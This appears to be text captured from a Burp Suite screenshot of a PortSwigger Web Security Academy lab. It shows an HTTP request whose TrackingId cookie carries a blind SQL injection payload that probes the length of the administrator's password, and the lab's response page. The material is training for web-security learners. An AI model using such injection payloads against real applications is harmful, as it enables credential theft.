 Send
Cancel
Target: https://0a840076038afc1280231c9700d700b8.web-security-acade...
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0a840076038afc1280231c9700d700b8.web-security-aca
demy.net
3 Cookie: TrackingId=npq4XnQAQ9zPVWD4' AND (SELECT
'a' FROM users WHERE username='administrator' AND
LENGTH(password)>20)='a; session=
c0b8x1bJQRY8rgBMjBjiiBI8s0ReAdBa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11370
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional
responses
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with
conditional responses
Welcome back!
0 matches
Inspector
Done
11,479 bytes | 254 millis